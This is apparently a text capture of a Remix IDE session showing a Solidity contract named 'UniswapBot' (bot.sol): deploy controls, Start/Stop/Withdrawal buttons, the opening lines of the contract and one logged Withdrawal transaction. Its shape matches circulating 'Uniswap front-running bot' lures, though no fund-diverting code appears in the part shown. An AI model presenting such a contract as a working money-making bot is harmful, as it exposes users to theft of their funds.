 DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
i
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
transact to UniswapBot.Withdrawal pending ...
view on etherscan
[block:15496505 txIndex:62] from: 0xEA4...8C086 to: UniswapBot.Withdrawal() 0x966...8A2bf value: 0 wei data: 0x70e...44c6a logs: 1 hash: 0xac0...a1dd3
Debug
>